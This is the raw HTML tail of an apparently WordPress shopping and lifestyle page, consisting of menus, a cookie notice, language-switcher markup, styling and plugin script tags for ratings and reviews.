				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100093057969118" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/noble_puma" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/noblepuma/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/noblepuma/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://noblepuma.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26088"><a href="https://noblepuma.com/category/auto-mobile/">Automobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25536"><a href="https://noblepuma.com/category/car-accessories/">Car Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://noblepuma.com/category/hardware-tools/">Hardware &amp; Tools</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25540"><a href="https://noblepuma.com/category/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://noblepuma.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://noblepuma.com/category/toys/">Toys</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://noblepuma.com/category/garden-equipment/">Garden Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://noblepuma.com/category/home-decor/">Home Decor</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
	<div data-rocket-location-hash="ecd3d8fccdf82b96aca198416b76f554" class="penci-wrap-gprd-law penci-wrap-gprd-law-close">
		<div data-rocket-location-hash="a833f800d7ca929ca7179e51bdecd316" class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Read More</a>			</p>
		</div>
				<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<template id="tp-language" data-tp-language="en_US"></template>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div data-rocket-location-hash="849e82e5df3fbbe3fbcea1ff69786a92" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="5685b24030094810fb17ce5b0f031de9" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://noblepuma.com/de/makeup-brush-sets/"
                         title="Deutsch">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript>Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English</a></div>            </div>
        </div>

    <div data-rocket-location-hash="13ffa2fa9b99f2d1f608ffc62d28233e" class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div data-rocket-location-hash="3760f9b7de62e0dc963990cbafed8ac9" class="trp_ald_modal" id="trp_ald_modal_popup">
        <div data-rocket-location-hash="0883b5bf60d59b05c7148753e77af0b6" id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div data-rocket-location-hash="a9db5310b762374642c552d52aab89ca" class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript> Deutsch                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://noblepuma.com"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript> Deutsch
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://noblepuma.com" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    		<div data-rocket-location-hash="7ac842912ce3850df4449c876071ca02" class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div data-rocket-location-hash="aa55a6fd938a6f2fbd8f7bf370bd177d" class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/">USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories</a>
					<a href="https://noblepuma.com/web-stories/trending-women-fashion-clothes/">Trending women fashion clothes</a>
					<a href="https://noblepuma.com/web-stories/toyota-land-cruiser-2023/">Toyota Land Cruiser 2023: Dive Into History, Performance, Design, And Beyond</a>
					<a href="https://noblepuma.com/web-stories/tour-in-caribbean-isand/">Tour in Caribbean Isand</a>
					<a href="https://noblepuma.com/web-stories/top-trending-technologies-in-2023/">Top Trending Technologies in 2023</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-carousel-inline-css' type='text/css'>
.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media (max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:hsla(0,0%,61%,.25);border-radius:99px;box-shadow:0 0 1px hsla(0,0%,100%,.25);opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://noblepuma.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://noblepuma.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"27a51abd2b","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"22792","ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"27a51abd2b","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
